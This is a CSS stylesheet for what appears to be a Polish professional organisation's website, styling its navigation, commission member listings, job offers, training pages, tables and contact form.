.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-grid > *{padding-left:0px;}body{background:#fff!important;}.uk-navbar-nav > li.uk-active > a{color:#2e3192;font-weight:bold;border-bottom:2px solid #2e3192;}.uk-navbar-nav > li:hover > a,.uk-navbar-nav > li > a:focus,.uk-navbar-nav > li.uk-open > a{color:#696971!important;background:none;cursor:grab;}.uk-navbar-nav > li > a{text-transform:capitalize!important;font-family:'Oswald',sans-serif;text-shadow:none;color:#acacac;border:none;padding:0 12px;font-size:14px;}.uk-navbar-nav > li:hover > a,.uk-navbar-nav > li > a:focus,.uk-navbar-nav > li.uk-open > a{color:#2e3192;}.uk-navbar{background:#fff;box-shadow:none;}.uk-panel.uk-panel-box.slider{padding:0px;}.uk-container{width:100%!important;max-width:none!important;}.tm-toolbar,.tm-navbar,.tm-footer{margin-bottom:0px;}.uk-panel.stopka{color:#2e3192;font-family:'Oswald',sans-serif;text-weight:normal;text-shadow:none;}.tm-footer{background:#fff!important;box-shadow:none!important;}article{box-shadow:none!important;}.tm-article-content > h1{color:#2e3192;font-family:'Oswald',sans-serif;}.viewmyanim .animbeef{color:#fff;font-family:'Oswald',sans-serif;font-weight:normal;text-shadow:none;line-height:150%;top:100px;font-size:19px;width:64%;left:50px;}.viewmyanim{box-shadow:none;border:none;}.viewmyanim.viewmyanim-sixth{display:inline-block!important;float:none!important;}.moduletableboksy > div{display:inline-block!important;float:none!important;text-align:center!important;}.moduletablemod > h1{color:#2e3192!important;font-family:"Oswald",sans-serif!important;}.moduletablemod{font-family:"Oswald",sans-serif;background:#f0f0f0;}.tm-isblog .uk-article{padding:0px;}.vrow{font-family:"Oswald",sans-serif;color:#ffffff!important;}hr{border:none;}.uk-clearfix::before{display:inline-block;}.uk-clearfix::after{display:inline-block;}.tm-headerbar{margin-bottom:0px;margin-top:6px;}.uk-search-field{background:#2e3192!important;}.uk-container.uk-container-center{padding:0px;}.tm-toolbar,.tm-navbar,.tm-footer{margin-bottom:0px;margin-top:0px;}table{text-align:left;}.tm-article-content{font-family:'Oswald',sans-serif!important;}.uk-dropdown,.uk-dropdown-blank{width:500px!important;}h3,.uk-h3{color:#2e3192!important;font-family:'Oswald',sans-serif!important;text-align:center;}strong{font-family:'Oswald',sans-serif!important;}h2{color:#2e3192!important;font-family:'Oswald',sans-serif!important;text-align:center;}a,.uk-link{color:#2e3192!important;}.uk-nav.uk-nav-navbar a{font-family:'Oswald',sans-serif!important;}.uk-dropdown,.uk-dropdown-blank{text-align:left;width:200px!important;margin-top:0px!important;}nav ul{display:inline-block;float:none!important;}nav{display:inline-block!important;width:100%;text-align:center;}.uk-nav-sub{width:200px!important;}article{width:60%;margin:0 auto;text-align:left;}.uk-article-title{font-family:'Oswald',sans-serif!important;font-size:19px;}.cssanimin{margin:auto;width:890px;}.praktyki article{border-bottom:2px solid #555!important;}.szkolenia .nextend-smartslider-button-{color:#fff!important;}.szkolenia .nextend-smartslider-button-sprawdz{color:#fff!important;}.szkolenia{padding:0px!important;}td{font-size:12px;line-height:19px;}.szkolenia main{margin:auto;width:70%;}.szkolenia article{width:310px;}.uk-panel.uk-panel-header{display:none;}.uk-pagination > .uk-active > span{background:#2e3192;border-radius:20px;color:#fff;}.uk-pagination > li > a,.uk-pagination > li > span{box-shadow:none;}.uk-panel.uk-panel-box.oferty{border:none!important;background:none!important;box-shadow:none!important;}.uk-panel.uk-panel-box.oferty h2{font-size:47px;text-align:center!important;}.praca h2{text-align:left!important;font-size:20px;}.praca article{background:#f1f1f1!important;border-radius:15px;padding:30px 17px!important;}.uk-panel-box{box-shadow:none!important;}.naglowek{margin-left:0%;text-align:center;margin-top:1%;}.naglowek h1{color:#2e3192!important;font-family:"Oswald",sans-serif!important;}aside{border-left:2px solid #2e3192!important;}.tm-sidebar-a .uk-width-medium-1-4{min-height:800px!important;}h1,.uk-h1{color:#2e3192!important;font-family:"Oswald",sans-serif!important;}.start aside{margin-top:0 px!important;border:none!important;}.iseventnum{display:none;}ul.category-module,ul.category-module li{list-style:none!important;}.zaladuj{margin-left:29%;}.vvisit_counter.vacenter{margin-left:50%;}.akordion .uk-link-reset{display:none;}.akordion .uk-button{display:none;}.akordion .uk-accordion-title{border-radius:22px;background:#a7aaaa;padding:19px 14px;}.akordion h3,.uk-h3{text-align:left;color:#333!important;font-size:16px;}.kontakt h2,h3,h4,h5,h6{text-align:left!important;}.tm-panel-subtitle.uk-width-medium-2-3{margin-left:17%;font-size:19px;}.kontakt .uk-button-primary{background:#2e3192!important;}.kontakt .uk-form select,.uk-form textarea,.uk-form input:not([type]),.uk-form input[type="text"],.uk-form input[type="password"],.uk-form input[type="datetime"],.uk-form input[type="datetime-local"],.uk-form input[type="date"],.uk-form input[type="month"],.uk-form input[type="time"],.uk-form input[type="week"],.uk-form input[type="number"],.uk-form input[type="email"],.uk-form input[type="url"],.uk-form input[type="search"],.uk-form input[type="tel"],.uk-form input[type="color"]{height:55px!important;}.kontakt button{float:right;}.tm-content{position:relative;}#tekstKomisjab{position:absolute;width:100%;top:0px;left:0px;background:#2e3192;margin-left:10px;margin: 0 auto;height:100px;}#tekstKomisjab h2{color:#ffffff!important;position:absolute;top:25px;left:30px;font-weight:bold;font-size:30px;}#tekstKomisjab p{color:#ffffff!important;color:#ffffff!important;position:absolute;top:50px;left:30px;font-size:12px;}.vrow.vstats-vall{display:none;}#vvisit_counter104 .vstats_counter{margin-top:-5px!important;}#vvisit_counter104{width:200px;height:19px;border-radius:5px;}#czlonkowieKomisja{width:100%;height:auto;min-height:2000px;}.tm-isblog.komisyjanowaa > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small> .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article.tm-article-date-true{padding:0px;width:70%;margin:0 auto;padding-right:74px;}#czlonkowieKomisja p{color:#5D5B5B;}#przewodniczÄ…cy{width:100%;text-align:center;margin-top:40px;height:auto;min-height:405px;}#wiceprzewodniczÄ…cy{width:100%;text-align:center;height:auto;float:left;min-height:415px;}#sekretarz{width:100%;text-align:center;}#czlonkowie{width:100%;text-align:center;margin-top:70px;}#przewodniczÄ…cy .boks{text-align:center;height:150px;}#przewodniczÄ…cy .boks p{text-align:center;margin-top:40px;}#wiceprzewodniczÄ…cy .boksW{text-align:center;height:150px;float:left;width:50%;}#wiceprzewodniczÄ…cy .boksW p{text-align:center;margin-top:40px;}#sekretarz .boksS{text-align:center;}#sekretarz .boksS p{text-align:center;margin-top:40px;}#czlonkowie .boksCZ p{text-align:center;margin-top:40px!important;}#czlonkowie .boksCZ{text-align:center;height:auto;float:left;width:100%;}#czlonkowie .boksCZ1{text-align:center;height:150px;float:left;width:50%;}#czlonkowie .boksCZ2 p{text-align:center;margin-top:40px!important;}.tloBook{width:47%;float:left;text-align:center;background:rgb(46,49,146) none repeat scroll 0% 0%;border-radius:25px;margin-right:40px;}.tloBook2{width:47%;float:left;text-align:center;background:rgb(46,49,146) none repeat scroll 0% 0%;border-radius:25px;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right{width: 100%;left: 0%;text-align: left;}.TworcyMIGAN{margin:0 auto;}.tm-logo > .TworcyMIGAN > .KamilBasak{max-width: 100%;height: auto;box-sizing: border-box;border: 0;vertical-align: middle;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right > .uk-panel{width: 100%;max-width: 100%;height: 40px;z-index:999;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right .uk-search-field{width:210px!important;}.kontakt .tm-article-content{position:relative!important;}#mapa{width:100%;height:auto;margin:0 auto;position:relative;padding-top:1px;filter: grayscale(70%);}
.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right > .uk-panel > .jfontsizeMig{width: 25%;float: left;text-align: left;margin: 1%;z-index: 999999;}
.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right > .uk-panel > .jcontrastMig{position:absolute; right:1%;z-index: 9999999;width: 10%;float:right;text-align: center;margin: 1%;border-radius: 8%;
padding: 5px;}.uk-button{background:#2e3192;color:white!important;margin-bottom:10px;}.uk-button:hover,.uk-button:focus{background-color:#2e3192;color:#ffffff!important;outline:none;text-decoration:none;background-image:none;}.uk-grid-width-1-1.uk-grid-width-large-1-4.uk-grid.uk-grid-match.uk-text-center.gridersy > div{background-color:rgb(234,234,234);padding-right:14px;padding-top:14px;border-radius:14px;width:23%;margin: 10px auto;}.uk-grid-width-1-1.uk-grid-width-large-1-4.uk-grid.uk-grid-match.uk-text-center.gridersy{maergin:0 auto;margin-left:0px!important;}.uk-grid-width-1-1.uk-grid-width-large-1-2.uk-grid.uk-grid-match.uk-text-center.gridypracownicy > .uk-grid-margin > .uk-panel > .uk-panel-title{margin-top:0;margin-bottom:2px;font-size:18px;line-height:24px;font-weight:normal;text-transform:none;color:#497c95;width:230px;margin:0 auto;background-color:#e4e4e4;border-radius:14px;}.uk-grid-width-1-1.uk-grid-width-large-1-2.uk-grid.uk-grid-match.uk-text-center.gridypracownicy > .uk-row-first > .uk-panel > .uk-panel-title{margin-top:0;margin-bottom:2px;font-size:18px;line-height:24px;font-weight:normal;text-transform:none;color:#497c95;width:230px;margin:0 auto;background-color:#e4e4e4;border-radius:14px;}.uk-grid-width-1-1.uk-grid-width-large-1-2.uk-grid.uk-grid-match.uk-text-center.gridypracownicy > div >.uk-panel > .uk-panel-title{margin-top:0;margin-bottom:0px;font-size:18px;line-height:24px;font-weight:normal;text-transform:none;color:#497c95;width:230px;margin:0 auto;background-color:#e4e4e4;border-radius:14px;}.uk-grid-width-1-1.uk-grid-width-large-1-2.uk-grid.uk-grid-match.uk-text-center.gridypracownicy > div > .uk-panel > .uk-margin{margin-top:5px;}.uk-grid-width-1-1.uk-grid-width-large-1-2.uk-grid.uk-grid-match.uk-text-center.gridypracownicy > div{width:50%;margin-bottom:20px;}.pwztekst{text-align:center;color:black;width:100%;height:50px;float:left;}.pwzzz{border:3px solid rgb(46,49,146);border-radius:10px;width:99%;margin:0 auto;padding-top:10px;}.bloczek1{width:10%;height:50px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;border-bottom:1px solid black;}.bloczekdrugi{width:45%;height:auto;text-align:center;float:left;margin-left:35px;}.bloczek2{width:40%;height:50px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;}.bloczek3{width:25%;height:50px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;}.bloczek4{width:24%;height:50px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;font-size:15px;}.loczekdlugi{height:50px;text-align:center;float:left;width:99%;padding-top:10px;border-top:2px solid black;border-right:2px solid black;border-left:3px solid black;border-bottom:2px solid black;}.lol{height:50px;text-align:center;float:left;width:99%;border:2px solid black;border-right:2px solid black;border-left:3px solid black;}.blok1{width:100%;height:auto;float:left;}.bloczek111{width:10%;height:105px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;border-bottom:1px solid black;font-size:12px;line-height:130%;}.bloczek222{width:40%;height:105px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;font-size:12px;line-height:130%;}.bloczek333{width:25%;height:105px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;font-size:12px;line-height:130%;}.bloczek444{width:24%;height:105px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;border-bottom:1px solid black;font-size:12px;line-height:130%;}.bloczek11{width:6%;height:80px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;font-size:12px;line-height:130%;}.bloczek22{width:40%;height:80px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.bloczek33{width:25%;height:80px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.bloczek44{width:24%;height:80px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.footerdol2{color:#131314;font-size:12px;font-family:'Oswald',sans-serif;text-align:center;margin-top:20px;margin-bottom:0px;}.nazwawnetrzearticule{text-align:center;}.obrazekimg{width:100%;float:left;text-align:center;margin:0 auto;}.pobieranie{width:100%;float:left;text-align:center;margin:0 auto;margin-top:5px;margin-bottom:0px;}.artart > .tablicunia{line-height:3;text-align:center;}.uk-grid.uk-margin-large-top > .napiszdonas > .uk-width-medium-2-3 > .uk-form{width:100%;margin:0 auto;}.bloczekdrugi > .napiszdonas > .uk-width-medium-2-3{width:100%;padding-top:20px;}.srodek > .widg2 > .uk-grid-width-1-2.uk-grid-width-small-1-2.uk-grid-width-medium-1-2.uk-grid-width-large-1-2.uk-grid-width-xlarge-1-2.uk-grid.uk-grid-match.uk-text-center.gridydyzury{width:55%;margin:0px auto;height:auto;}.orlzmiany{width:95%;float:right;text-align:left;}.orlzmiany > .nazwaorl{color:black;font-weight:bold;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-float-left > .uk-float-right > .uk-panel.szukaj{width:100%;background-color:white!important;float:right;}.uk-float-left > .uk-float-right > .uk-panel.szukaj > .uk-search{background-color:rgb(46,49,146)!important;height:100%;width:100%;position:relative;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-float-left > .uk-float-right > .uk-panel.szukaj > .uk-search::before{content:"\f002";position:absolute;top:0;left:0;width:30px;line-height:30px;text-align:center;font-family:FontAwesome;font-size:14px;color:#ffffff;z-index:999;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-float-left > .uk-float-right > .uk-panel::after{clear:both;background-color:white;width:100%;position:absolute;z-index:999;height:auto;color:white;}.widg1{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.widg2{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.widg3{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.widg4{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.widg5{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.widg6{margin:0 auto;width:100%;margin-top:15px;margin-bottom:30px;}.tm-article-content > .srodek > .uk-list-line > li:nth-child(n+2){margin-top:15px;padding-top:15px;border-top:1px solid #2e3192;}.tm-article-wrapper > .tm-article-content > .srodek > .uk-list.uk-list-line{padding:0;list-style:none;width:75%;margin:0 auto;}.dyzurka > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid{margin-bottom:50px;}.stronazgloszeniepod{width:100%;margin:0 auto;height:auto;margin-top:35px;}.pogrubionyczarny{color:black;font-weight:bold;}.ogĹ‚oszenieoprace > .zdjecieofertyopraca{width:50%;height:auto;float:left;}.ogĹ‚oszenieoprace{width:100%;margin:0 auto;text-align:left;}.trescofertyopraca{width:50%;height:auto;float:left;line-height: 110%;} .trescszkolenia{width:80%;margin:0 auto;height:auto;}.tabelkadoofertyopraca{width:100%;height:auto;float:left;margin:0 auto;margin-top:20px;}.tabelkadoofertyopraca > table{width:100%;height:auto;text-align:center;margin:0 auto;}.ogĹ‚oszenieoprace > .tabelkadoofertyopraca > table > tbody > tr > td{width:25%;height:auto;border:2px solid rgb(215,215,215);font-size:14px;}.ogĹ‚oszenieoprace{width:100%;height:auto;margin:0 auto;}.tm-isblog.praca > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-1{width:100%;height:auto;}.kasuj{display:none;}.tm-isblog.impramax .uk-article{padding:10px;background-color:#f3f3f3;border-radius:10px;}.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-footer{position:relative;width:100%;margin-top:20px;height:auto;}.logobip > h3{text-align:center!important;width:70%;margin:0 auto;height:10%;margin-top:5px;margin-bottom:10px;}.logobip > .przycisk{width:100%;height:35%;text-align:center;float:left;background-color:#e8ebf8;}.dwa > .logobip > a > img{text-align:center;width:150px;height:45%;margin:0 auto;margin-left:37%;margin-top:2%;}.nacisnijfast{width:15%;height:30px;margin:1px auto 0px;text-align:center;vertical-align:middle;border:1px solid rgb(46,49,146);border-radius:3px;background-color:rgb(46,49,146);padding-top:8px;margin-top:10%;}.nacisnijfast > a,.uk-link{color:#fff!important;font-size:15px;}.klauzula > .warunki > p{margin-left:2%;width:80%;}.ba-gallery > .row-fluid > .span12.category-filter > .ba-filter-active{background-color:rgb(46,49,146)!important;border:1px solid rgb(46,49,146)!important;border-radius:6px;color:rgb(255,255,255)!important;font-weight:bold;font-size:13px;text-align:center;}#komisjanowiutenka > h2{color:#2e3192!important;font-family:'Oswald',sans-serif!important;text-align:center;background-color:#f6f6f6;border-radius:8px;width:30%;margin:0 auto;height:50px;padding-top:2%;}#czlonkowieKomisjanowa > #przewodniczÄ…cy > .boks > h2{border-radius:8px;background-color:rgb(246,246,246);margin-top:10px;margin-bottom:30px;}#czlonkowieKomisjanowa > #czlonkowie > h2{border-radius:8px;background-color:rgb(246,246,246);margin-top:10px;margin-bottom:30px;}.tm-article-content > .ustawytabuno{width:100%;height:auto;margin:20px auto;background-color:whitesmoke;margin-top:20px;margin-bottom:20px;border-radius:10px;}.tm-article-content > .ustawytabuno > .pierwana{width:90%;margin:10px auto 0px;text-align:left;}.tm-article-content > .stazdok > table{width:100%!important;border:1px solid rgb(184,186,254);background-color:whitesmoke;}.ba-image > .ba-caption > .ba-caption-content > p{color:rgb(34,40,170)!important;font-size:14px!important;font-weight:bold!important;text-align:center!important;font-family:'Oswald',sans-serif;}.harmonog > table{width:100%;height:auto;background-color:whitesmoke;border-radius:10px;margin:0 auto;}.nazwaharmon{text-align:center;font-size:20px;margin-top:5px;margin-bottom:5px;color:white;height:30px;padding-top:10px;background-color:#2e3192;}.harmonog > table > tbody > tr > td{width:50%;height:auto;text-align:center;border:10px solid #fff;font-size:15px;color:#2e3192;}.wyniczki{width:15%;text-align:center;height:30px;padding-top:5px;background-color:rgb(46,49,146);color:white;margin:0 auto;}.wyniczki > a{color:white!important;}.wyniczki > p{text-align:center;}.kamcia > .wybory > div{width:50%;margin:0 auto;text-align:center;margin-top:20px;margin-bottom:2px;font-family:'Oswald',sans-serif!important;color:black;font-weight:400;}.tm-article-content > .omisyjaaa > div > p:first-child{color:black;text-align:center;font-size:16px;}.tm-article-content > .omisyjaaa > div > p:last-child{width:60%;margin:0px auto;text-align:center;background-color:whitesmoke;font-family:'Oswald',sans-serif!important;margin-top:0px;margin-bottom:10px;border:1px solid rgb(205,211,242);color:#231d59;}.kamcia > .wybory > br{display:none;}.eduk > .tabelaaa > .blok1 > div:nth-child(9){width:10%;height:125px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(33){width:10%;height:125px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;font-size:12px;line-height:130%;}.kamcia > .wybory > br{display:none;}.eduk > .tabelaaa > .blok1 > div:nth-child(53){width:10%;height:135px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(73){width:10%;height:125px;border-top:1px solid black;text-align:center;float:left;vertical-align:middle;border-right:1px solid black;border-left:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(10){width:40% !important;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(34){width:40%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(54){width:40%;height:135px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(74){width:40%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(11){width:25%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(35){width:25%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(55){width:25%;height:135px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(75){width:25%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(12){width:24%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(36){width:24%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(56){width:24%;height:135px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.eduk > .tabelaaa > .blok1 > div:nth-child(76){width:24%;height:125px;border-top:1px solid black;text-align:center;float:left;border-right:1px solid black;font-size:12px;line-height:130%;}.uk-panel.bulll > .logobipgora{position:relative;margin:0 auto;width:30%;}.uk-accordion.uk-text-left.widgtwo > h3{border-radius:22px;background:rgb(167,170,170) none repeat scroll 0% 0%;padding:19px 14px;color:black!important;}.tm-isblog.akt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-bottom-b.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box{background-color:whitesmoke;border-radius:10px;width:65%;margin:30px auto 0px;text-align:center;margin-top:30px;}.uk-navbar-nav.uk-hidden-small > li:nth-child(11) > div > .uk-grid.uk-dropdown-grid > .uk-width-1-1{padding-left:15px;padding-right:15px;}li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1 > .uk-nav.uk-nav-navbar > li > .uk-nav-sub > li{width:180px;padding:5px;text-align:center;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-1.uk-row-first > .uk-article.tm-article-date-true > .tm-article-wrapper > .tm-article-content > p{padding-right:2%;text-align:right;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first > .tm-content > .uk-grid > .uk-width-medium-1-1.uk-row-first > .uk-article.tm-article-date-true > .tm-article-wrapper > .tm-article-content > p{text-align:right;padding-right:2%;}#mod150 .slidecssbut {position: absolute !important;top: 40px !important;right: -40px !important;
width: 40px !important;height: 40px !important;line-height: 40px !important;background: rgb(46, 49, 146) !important;text-align: center !important;padding: 0 !important;margin: 0 !important; float: right;} .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > .uk-search{width: 90%;display: block;margin: 0 auto;background-color: #2e3192;}.tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > .uk-search > .uk-search-field{width: 100%;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-top-b.uk-grid{max-width: 1200px;margin: 0 auto;text-align: center;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > .uk-width-medium-4-5, .uk-width-medium-8-10 {width: 73%;}#vvisit_counter104{padding:5px;margin:0 auto !important;}.modulopwzglowna > a > img{ width: 100% !important;height: auto !important;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-grid > div > article{background-color: whitesmoke;border-radius: 10px;margin-bottom: 1%;margin-top: 1%;max-width: none;width: 79%;
margin-left: 10%;}.tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box > .uk-search::before {z-index: 9999;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid >  .tm-sidebar-a.uk-width-medium-1-5{width: 23%; margin-left: 1%;margin-right: 2%;padding:0;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 > .uk-panel.uk-panel-box{text-align: center;padding: 0;
margin-top: 5%;}.uk-panel.uk-panel-box.dodane > .moduletable > .category-module > li > ul{padding: 0;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first > .tm-content > .uk-article{width: 85%;}.bloczekdrugi > #mapa > .moduletable > div{width: 100%!important;height: 350px !important;position: relative;overflow: hidden;}
.akt > .uk-container.uk-container-center > .tm-middle.uk-grid > .uk-width-medium-4-5 > .tm-content > .uk-grid > div > article{width: 82%;background-color: whitesmoke;border-radius: 10px;margin-top: 1%;}.uk-navbar-nav.uk-hidden-small > li:nth-child(6)> .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom{width: 290px !important;}.uk-navbar-nav.uk-hidden-small > li:nth-child(6) > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom {width: 200px !important;}
.gridersy > div > .uk-panel > h3 > a > center{   font-size: 16px;line-height: 120%;height: auto;max-height: 100px;min-height: 60px;}.uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-article {width:75%;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-top-b.uk-grid > div{width: 100%; float: left; padding: 0;margin: 0 auto;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-top-b.uk-grid > div > .uk-panel.uk-panel-box{display: block;padding: 0;width: 100%;height: auto;margin: 0 auto;margin-bottom: 1%;}.banerreklamowy{width:100%;height:auto;max-height:300px;margin:0 auto;text-align:center;margin-top:2px;margin-bottom:2px;background-color: whitesmoke;border-radius: 8px 8px 8px 8px;}
.banerek{width:33%;float:left;text-align:center;height:auto;}
.akt > .uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-grid > div > article{background-color: whitesmoke;border-radius: 10px;
margin-bottom: 1%;} .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small{position: absolute;width: 100%;top: 0%;}
 .uk-panel.KamciaKontrast{width: 75%;margin-left: 10%;}
#select-screen-switcher{width: 100%;height: 25px;border: 1px solid #2e3192;border-radius: 10px;text-align: center;font-size: 10px;}
.tm-headerbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-logo{z-index: 9;position: relative;}
.tabelaaa > .blok1 > div:nth-child(77){border-bottom: 1px solid black;}
.tabelaaa > .blok1 > div:nth-child(78){border-bottom: 1px solid black;}
.tabelaaa > .blok1 > div:nth-child(79){border-bottom: 1px solid black;}
.tabelaaa > .blok1 > div:nth-child(80){border-bottom: 1px solid black;}

.bloczek4 {width: 20% !important;height: 100px;font-size: 15px;padding:4px;}.bloczek1 {width: 6%;font-size:15px;height: 100px;padding:4px;}.bloczek2 {width: 40%;font-size:15px;height: 100px;padding:4px;}.bloczek3 {width: 25%;height: 100px;padding:4px;font-size:15px;}.bloczek44 {width: 20% !important;height: 90px;padding:4px;font-size:15px;}.bloczek33{width: 25%;height: 90px;padding:4px;font-size:15px;}.bloczek11{width: 6% !important;height: 90px;padding:4px;font-size:15px;}.bloczek22 {
width: 40%;height: 90px;padding:4px;font-size:15px;}.bloczek444 {width: 20%;padding:4px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(10) {width: 40%; height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(9) {width: 6%; height: 125px;padding:4px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(11) {width: 25%; height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(12) {width: 24%; height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(33) {height: 125px;width:6%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(34) {height: 125px;width:40%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(35) {height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(36) {height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(53) {height: 125px;width:6%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(54) {height: 125px;width:40%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(55) {height: 125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(56) {height:125px;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(73) {height: 125px;width:6%;font-size:15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(74) {height: 125px;width:40%;font-size:15px;}
